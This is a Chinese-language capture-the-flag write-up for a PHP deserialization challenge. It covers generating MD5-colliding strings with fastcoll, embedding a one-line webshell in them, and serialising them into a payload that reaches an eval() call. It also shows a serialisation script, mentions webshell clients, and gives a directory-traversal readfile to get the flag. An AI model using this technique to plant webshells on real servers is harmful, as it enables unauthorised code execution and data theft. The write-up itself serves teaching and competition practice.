成理信安协会反序列化01-利用fastcoll实现md5碰撞

虽然是反序列化的题目,但主要考点在利用fastcoll实现md5碰撞。

直接上源码

<?php

show_source(__FILE__);

class CDUTSEC

{

public $var1;

public $var2;

function __construct($var1, $var2)

{

$var1 = $var1;

$var2 = $var2;

}

function __destruct()

{

echo md5($this->var1);

echo md5($this->var2);

if (($this->var1 != $this->var2) && (md5($this->var1) === md5($this->var2))) {

eval($this->var1);

}

}

}

unserialize($_GET['payload']);

代码审计

- 乍看上去很经典的md5碰撞题目,var1与var2原值弱比较不等md5编码后强比较相等。想直接拿自己的屯的payload直接上?太年轻了!仔细看一看我们拿flag的唯一途径是什么?eval($this->var1);!你的字符串不仅能够实现md5碰撞以绕过,而且还必须实现命令注入。怎么办?这时候就要用到md5碰撞滴神器,fastcoll了!

fastcoll使用详解

在我做题查阅各种fastcoll有关博客的时候,发现很多只是单纯的介绍,而到具体使用却写的比较模糊。我这里就结合题目写一下。

首先,新建一个写入一句话木马的文本文件。这里加了?>目的就是读完咱的一句话就提前结束,防止其他杂事。



然后把文件丢到fastcoll里跑一下(直接把文件拖到程序上,或者用命令行./fastcoll_v1.0.0.5.exe呦~)



然后我们得到两个文件。这两文件读到字符串是不一样的,但md5后是一样的。

然后上我们的读文件和序列化脚本。

其实就是主要用到file_get_contents函数,把文件读入字符串。

<?php

class CDUTSEC{

public $var1;

public $var2;

}

$tr = new CDUTSEC();

$tr->var1 = file_get_contents('C:\Users\Riverland\Desktop\shell_msg1.txt');

$tr->var2 = file_get_contents('C:\Users\Riverland\Desktop\shell_msg2.txt');

echo urlencode(serialize($tr));



传个1=phpinfo();看看成功了没有。

成功了。我们就欢乐滴骑上了马。

菜刀蚁剑,或者直接readfile('../../../../../../flag');都可以。

成理信安协会反序列化01-利用fastcoll实现md5碰撞的更多相关文章

- fastjson反序列化-JdbcRowSetImpl利用链

fastjson反序列化-JdbcRowSetImpl利用链 JdbcRowSetImpl利用链 fastjson反序列化JdbcRowSetImpl - Afant1 - 博客园 (cnblogs. ...

- ThinkPHP v6.0.x 反序列化漏洞利用

前言: 上次做了成信大的安询杯第二届CTF比赛,遇到一个tp6的题,给了源码,目的是让通过pop链审计出反序列化漏洞. 这里总结一下tp6的反序列化漏洞的利用. 0x01环境搭建 现在tp新版本的官网 ...

- NodeJS反序列化漏洞利用

原文来自:http://www.4hou.com/web/13024.html node.js是一个服务器端的运行环境,封装了Google V8引擎,V8引擎执行JavaScript速度非常快,性能非 ...

- fastjson 反序列化漏洞利用总结

比赛遇到了,一直没利用成功,这里做个记录. 环境搭建 首先用 vulhub 搭建 fastjson 的漏洞环境. 漏洞环境程序的逻辑为接收 body 的数据然后用 fastjson 解析. 漏洞利用 ...

- CVE-2017-12149JBoss 反序列化漏洞利用

CVE-2017-12149 漏洞描述 互联网爆出JBOSSApplication Server反序列化命令执行漏洞(CVE-2017-12149),远程攻击者利用漏洞可在未经任何身份验证的服务器主机 ...

- Junit问题01 利用 @Autowired 注入失效问题

1 利用 @Autowired 注入失效问题 1.1 问题描述 在使用Junit作为测试框架的单元测试中,直接了用@Autowired记性依赖注入时总是注入失败 1.2 问题原因 在测试类中没有设定上 ...

- FastJson反序列化漏洞利用的三个细节 - TemplatesImpl的利用链

0. 前言 记录在FastJson反序列化RCE漏洞分析和利用时的一些细节问题. 1. TemplatesImpl的利用链 关于 parse 和 parseObject FastJson中的 pars ...

- CVE-2017-3248——WebLogic反序列化漏洞利用工具

著名的web中间件WebLogic被曝出之前的反序列化安全漏洞补丁存在绕过安全风险,用户更新补丁后,仍然存在被绕过成功执行远程命令攻击的情况,安全风险高,Oracle官方及时发布了最新补丁,修复了该漏 ...

- Shiro反序列化漏洞利用汇总(Shiro-550+Shiro-721)

Apache Shiro是一个强大易用的Java安全框架,提供了认证.授权.加密和会话管理等功能.Shiro框架直观.易用,同时也能提供健壮的安全性. 文章目录: 1.Shiro rememberMe ...

随机推荐

- mac:app已损坏,打不开。你应该将它移到废纸篓。

app已损坏,打不开.你应该将它移到废纸篓. http://bbs.feng.com/read-htm-tid-11230947.html http://www.codesec.net/view/50 ...

- EventDispatcher

事件分发类,提供事件注册.移除.触发功能 采用delegate.dictionary实现 支持自定义事件.事件采用字符串方式标识 支持 0,1,2,3,4 等5种不同参数个数的回调函数 // 路由 ...

- 想在java接口自动化里用上Python的requests?这样做就可以了

相信现在很多的公司自动化测试重点都在接口层,因为接口测试更加接近代码底层,相对于UI自动化,接口自动化有着开发更快.覆盖更全.回报率高等优点. 接口自动化代码实现不难,本质上就是代码模拟发送请求,然后 ...

- Vue官方文档Vue.extend、Vue.component、createElement、$attrs/$listeners、插槽的深入理解

一.Vue.extend({}). 看官网文档介绍,Vue.extend({})返回一个Vue的子类,那么这个Vue子类是啥玩意儿呢?我直观感觉它就是创建出一个组件而已啊,那么它又和Vue.compo ...

- 按照BNF语法重新写就的JsonAnalyzer2

本例源码:https://files.cnblogs.com/files/heyang78/JsonAnalyzer2-20200525-01.rar 自从按BNF重新书写了算术表达式解析(https ...

- lua数据结构之table的内部实现

一.table结构 1.Table结构体 首先了解一下table结构的组成结构,table是存放在GCObject里的.结构如下: typedef struct Table { CommonH ...

- python守护线程t.setDaemon(True)

守护线程是守护主线程 t.setDaemon(True),调用函数里面存在等待时间时,只要设置了守护线程,函数中等待时间下面的代码都不会再执行

- Java成神之路:第三帖----数据结构与算法之队列

数据结构与算法--队列 今天掉了两根头发,摸掉的,记得 别乱摸,很珍贵的!! 什么是队列? 1)队列是一个有序列表,可以用数组或是链表来实现 2)遵循 先入先出 的原则.即:先存入队列的数据,要先取出 ...

- JVM直接内存(Direct Memory)

直接内存 1.直接内存不是虚拟机运行时数据区的一部分,也不是<Java虚拟机规范>中定义的内存区域. 2.直接内存是Java堆外的.直接向系统申请的内存区间. 3.简单理解: java p ...

- 容器云平台No.7~kubernetes监控系统prometheus-operator

简介 prometheus-operator Prometheus:一个非常优秀的监控工具或者说是监控方案.它提供了数据搜集.存储.处理.可视化和告警一套完整的解决方案.作为kubernetes官方推 ...